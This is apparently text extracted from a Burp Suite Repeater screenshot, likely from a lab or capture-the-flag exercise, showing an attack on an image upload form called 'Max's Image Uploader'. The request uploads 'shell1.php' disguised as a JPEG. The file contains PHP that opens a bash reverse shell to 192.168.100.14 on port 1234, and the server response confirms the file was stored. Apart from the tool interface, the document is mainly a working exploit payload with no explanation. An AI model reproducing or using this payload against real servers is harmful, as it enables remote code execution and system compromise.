 Apps Places
Sat Sep 6 9:41 PM
1% 21% 0.0 kB 0.0 kB 81%
Burp Project Intruder Repeater View Help Hackvertor
Burp Suite Community Edition v2025.5.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor
1 2 × 3 +
Send Cancel < >
Target: http://192.168.100.141 HTTP/1
Request
Pretty Raw Hex Hackvertor \n
1 POST /gallery/ HTTP/1.1
2 Host: 192.168.100.141
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------393650988742532269103412361396
8 Content-Length: 459
9 Origin: http://192.168.100.141
10 Connection: keep-alive
11 Referer: http://192.168.100.141/gallery/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 -----------------------------393650988742532269103412361396
16 Content-Disposition: form-data; name="myfile"; filename="shell1.php"
17 Content-Type: image/jpeg
18
19
20 <?php
21 echo "<pre>";
22 echo `bash -c 'bash -i >& /dev/tcp/192.168.100.14/1234 0>&1'`;
23 echo "</pre>";
24 ?>
25
26
27
28 -----------------------------393650988742532269103412361396
29 Content-Disposition: form-data; name="submitBtn"
30
31 Upload
32 -----------------------------393650988742532269103412361396--
33
Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Date: Sat, 06 Sep 2025 17:31:58 GMT
3 Server: Apache/2.4.38 (Debian)
4 Vary: Accept-Encoding
5 Content-Length: 1383
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10
11 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
12 <html xmlns="http://www.w3.org/1999/xhtml">
13 <head>
14 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
15 <title>
Max's Image Uploader
</title>
16 <link href="style/style.css" rel="stylesheet" type="text/css" />
17 </head>
18
19 <body>
20 <div id="container">
21 <div id="header">
<div id="header_left">
</div>
22 <div id="header_main">
Max's Image Uploader
</div>
<div id="header_right">
</div>
</div>
23 <div id="content">
24 <p class="msg">
shell1.php (114 bytes) was stored!<br/>
normal_shell1.php (9091 bytes) was stored!<br/>
thumb_shell1.php (1027 bytes) was stored!
</p>
<form action="" method="post" enctype="
multipart/form-data" >
25 <center>
26 <label>
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 12
Response headers 7
Inspector
Notes
Custom actions
Done
1,612 bytes | 1,006 millis
Event log (3) All issues
Memory: 167.2MB Disabled